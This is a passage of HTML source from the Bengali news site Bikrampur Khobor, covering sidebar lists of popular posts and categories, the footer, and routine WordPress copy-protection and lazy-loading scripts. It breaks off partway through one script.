        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2083","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%85%e0%a6%ac%e0%a7%88/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে ৩ কোটি টাকার অবৈধ চিংড়ি রেনু পোনা জব্দ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে ৩ কোটি টাকার অবৈধ চিংড়ি রেনু পোনা জব্দ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/68-4-100x70.jpg?v=1754055997"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে ৩ কোটি টাকার অবৈধ চিংড়ি রেনু পোনা জব্দ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/68-4-100x70.jpg?v=1754055997"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%85%e0%a6%ac%e0%a7%88/" rel="bookmark" title="লৌহজংয়ে ৩ কোটি টাকার অবৈধ চিংড়ি রেনু পোনা জব্দ">লৌহজংয়ে ৩ কোটি টাকার অবৈধ চিংড়ি রেনু পোনা জব্দ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-01T19:47:22+06:00" >01/08/2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%87-%e0%a6%86%e0%a6%9b%e0%a7%87%e0%a6%a8-%e0%a6%b8%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%ae-%e0%a6%b8%e0%a7%8b%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="দেশেই আছেন সায়েম সোবহান" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="দেশেই আছেন সায়েম সোবহান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/9-2-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="দেশেই আছেন সায়েম সোবহান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/9-2-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%87-%e0%a6%86%e0%a6%9b%e0%a7%87%e0%a6%a8-%e0%a6%b8%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%ae-%e0%a6%b8%e0%a7%8b%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%a8/" rel="bookmark" title="দেশেই আছেন সায়েম সোবহান">দেশেই আছেন সায়েম সোবহান</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-28T10:09:49+06:00" >28/04/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6918fe3190e79
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
